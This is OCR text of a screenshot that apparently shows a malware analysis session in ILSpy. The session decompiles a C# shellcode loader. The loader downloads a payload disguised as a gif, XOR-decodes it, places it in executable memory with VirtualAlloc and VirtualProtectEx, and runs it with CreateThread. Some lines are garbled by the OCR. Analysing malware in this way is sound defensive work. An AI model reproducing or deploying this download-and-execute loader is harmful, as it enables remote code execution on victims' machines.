 ILSpy
File View Window Help
C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework,
1.0.0.0, .NETFramework, v4.6)
Metadata
DOS Header
COFF Header
Optional Header
Data Directories
Debug Directory
Tables
String Heap (70)
UserString Heap (3)
Guid Heap (1)
Blob Heap (35)
References
{ } -
<Module>
Derived Types
{ }
Program
Base Types
Derived Types
MEM_COMMIT : uint
PAGE_EXECUTE_READ : uint
PAGE_WRITECOPY : uint
Program()
Program()
CloseHandle(IntPtr) : bool
CreateThread(uint, uint, uint, IntPtr, uir
Main(string[]) : void
VirtualAlloc(uint, uint, uint, uint) : uint
VirtualProtectEx(IntPtr, IntPtr, uint, uint
WaitForSingleObject(IntPtr, uint) : uint
Program
// Program
using System;
using System.Diagnostics;
using System.Net;
using System.Runtime.InteropServices;
internal class Program
{
private static uint MEM_COMMIT = 4096u;
private static uint PAGE_WRITECOPY = 8u;
private static uint PAGE_EXECUTE_READ = 32u;
[DllImport("kernel32", SetLastError = true)]
private static extern uint VirtualAlloc(uint lpStartAddr, uint size, uint flAllocationType, uint flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(uint lpThreadAttributes, uint dwStackSize, uint lpStartAddress, IntPtr param, uint dwCreationFlags, ref uint lpThreadI
[DllImport("kernel32")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32")]
private static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMilliseconds);
[DllImport("kernel32.dll")]
private static extern bool VirtualProtectEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOldProtect);
private static void Main(string[] args)
{
byte[] array = new WebClient().DownloadData "https:/ gif?v=2")
for (int i = 0; i < array.Length; i++)
{
array[i] ^= 115;
}
uint num = VirtualAlloc(0u, (uint)(array.Length * 2), MEM_COMMIT | 0x2000u, 4u);
if (num != 0)
{
Marshal.Copy(array, 0, (IntPtr)num, array.Length);
_ = IntPtr.Zero;
uint lpThreadId = 0u;
uint lpflOldProtect = 0u;
VirtualProtectEx(Process.GetCurrentProcess().Handle, (IntPtr)num, (uint)array.Length, PAGE_EXECUTE_READ, out lpflOldProtect);
IntPtr zero = IntPtr.Zero;
WaitForSingleObject(CreateThread(0u, 0u, num, zero, 0u, ref lpThreadId), uint.MaxValue);
}
}
}
decompiled C# code with
VirusTotal - ... IMG_202208... File Explorer Process Hac... Windows Ph... Detect It Eas... Detect It Eas... Process Mon... Administrat... ILSpy